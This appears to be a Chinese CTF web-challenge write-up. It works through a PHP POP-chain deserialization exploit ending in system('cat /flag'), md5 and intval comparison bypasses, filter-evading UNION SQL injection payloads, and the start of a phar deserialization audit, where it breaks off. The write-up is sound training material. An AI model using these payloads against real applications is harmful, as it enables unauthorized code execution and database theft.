第一周web

目录

[NISACTF 2022]popchains

[NSSCTF 2022 Spring Recruit]babyphp

[SWPUCTF 2021 新生赛]sql

编辑 [CISCN 2019华北Day1]Web1

[第五空间 2021]yet_another_mysql_injection

[CISCN 2022 初赛]online_crt

[NISACTF 2022]popchains

';if(isset($_GET['wish'])){@unserialize($_GET['wish']);

}

else{$a=new Road_is_Long;highlight_file(__FILE__);

}

/***************************pop your 2022*****************************/class Road_is_Long{public $page;public $string;public function __construct($file='index.php'){$this->page = $file;}public function __toString(){return $this->string->page;}public function __wakeup(){if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {echo "You can Not Enter 2022";$this->page = "index.php";}}

}class Try_Work_Hard{protected $var;public function append($value){include($value);}public function __invoke(){$this->append($this->var);}

}class Make_a_Change{public $effort;public function __construct(){$this->effort = array();}public function __get($key){$function = $this->effort;return $function();}

}

/**********************Try to See flag.php*****************************/ 一个反序列化的题,找到利用点

class Try_Work_Hard{

protected $var;

public function append($value){

include($value);

}

public function __invoke(){

$this->append($this->var);

}

}

Try_Work_Hard类里面定义了一个函数,可以包含文件,然后用__invoke()触发,这个是对象被当作函数时触发

在Make_a_Change类里面就有

public function __get($key){

$function = $this->effort;

return $function();

}

然后__get是从不可访问属性读取数据触发

在Road_is_Long类,string里面是没有page的,所以不可访问,触发__get

public function __toString(){

return $this->string->page;

}

然后__toString()是被当作字符串时触发,下面的正则比较就可以触发

public function __wakeup(){

if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {

echo "You can Not Enter 2022";

$this->page = "index.php";

}

__wakeup()则是在反序列化之前触发

page=$a;

$a->page->string=$b;

$a->page->string->effort=$c;

echo urlencode(serialize($a));

?>源码例的是骗人的,不是flag.php,/flag是看wp看出来的;题目说到字符串逃逸也没有看出来哪里有

/**********************Try to See flag.php*****************************/

正常的可以利用伪协议写马上去

我写的是nginx的日志文件

$var="/var/log/nginx/access.log";



然后序列化,bp抓包改成下图这样

然后?wish=O%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3Br%3A1%3Bs%3A6%3A"string"%3BO%3A13%3A"Make_a_Change"%3A1%3A{s%3A6%3A"effort"%3BO%3A13%3A"Try_Work_Hard"%3A1%3A{s%3A6%3A"%00*%00var"%3Bs%3A25%3A"%2Fvar%2Flog%2Fnginx%2Faccess.log"%3B}}}&a=system("cat /flag");

[NSSCTF 2022 Spring Recruit]babyphp



第一个是preg_match和intval的绕过,两个都是可以用数组绕,正则是用数组会报错返回0,intval用数组是返回1

然后第二个是md5强比较,数组绕过

第三个其实就是md5弱比较,md5后0e的就行

a[]=a&b1[]=1&b2[]=2&c1=QNKCDZO&c2=s878926199a

[SWPUCTF 2021 新生赛]sql



ctrl+u发现参数



会报错,是单引号类型

过滤了空格



--+也被禁了,可以用#的url编码代替%23,有三个位置,2,3位置有回显

然后试了一下,=也被过滤了,可以用like代替





?wllm=-1'/**/union/**/select/**/database(),database(),group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema/**/like/**/database()%23



?wllm=-1'/**/union/**/select/**/database(),database(),group_concat(column_name)from/**/information_schema.columns/**/where/**/table_name/**/like/**/"LTLT_flag"%23

?wllm=-1'/**/union/**/select/**/database(),database(),flag/**/from/**/test_db.LTLT_flag%23



后面没有,用substr或者mid,试了substr被禁了

用mid

?wllm=-1'/**/union/**/select/**/database(),database(),mid(flag,1,20)/**/from/**/test_db.LTLT_flag%23



?wllm=-1'/**/union/**/select/**/database(),database(),mid(flag,20,20)/**/from/**/test_db.LTLT_flag%23

?wllm=-1'/**/union/**/select/**/database(),database(),mid(flag,30,20)/**/from/**/test_db.LTLT_flag%23

[CISCN 2019华北Day1]Web1

[CISCN 2019华北Day1]Web1



phar反序列化:

特征:文件上传,需要反序列化,但是没有unserialize,有file_get_contents()之类的函数





进去是一个登录注册页面,注册然后登录,发现有上传文件的功能,但是只能上传图片

然后上传一个图片上去看看,发现有下载删除功能,抓包下载功能看看,有没有任意文件下载漏洞

发现是有一个参数控制的,直接输入文件名下载是不行的,要搞成绝对路径/var/www/html/xxx.php

然后把index.php,delete.php,download.php,class.php(看到其他文件包含),login.php,register.php

然后就是代码审计找漏洞

在class.php里面找到file_get_contents()函数

public function close() {return file_get_contents($this->filename); /** */}而在User->__destruct()调用了它

public function __destruct() {$this->db->close();}但是要怎么去触发__destruct(),当一个对象销毁时被调用,在File->delete函数发现

public function detele() {unlink($this->filename); //unlink删除文件}销毁了File->filename,然后delete()是在delete.php里面调用

if (strlen($filename) < 40 && $file->open($filename)) {$file->detele();Header("Content-type: application/json");$response = array("success" => true, "error" => "");echo json_encode($response);但是这样是没有回显的,在FlieList里面有一个__call方法,它把file放进results里面

public function __call($func, $args) {array_push($this->funcs, $func); foreach ($this->files as $file) {$this->results[$file->name()][$func] = $file->$func();}}然后在FlieList->__destruct里面没执行一次func就会输出一次results,然后就会把我们想要的给回显出来

public function __destruct() {$table = '';$table .= '';foreach ($this->funcs as $func) {$table .= '' . htmlentities($func) . ' '; //htmlentities把字符转换为 HTML 实体}$table .= 'Opt ';$table .= ' ';foreach ($this->results as $filename => $result) {$table .= '';foreach ($result as $func => $value) {$table .= '' . htmlentities($value) . ' ';}$table .= '下载 / 删除 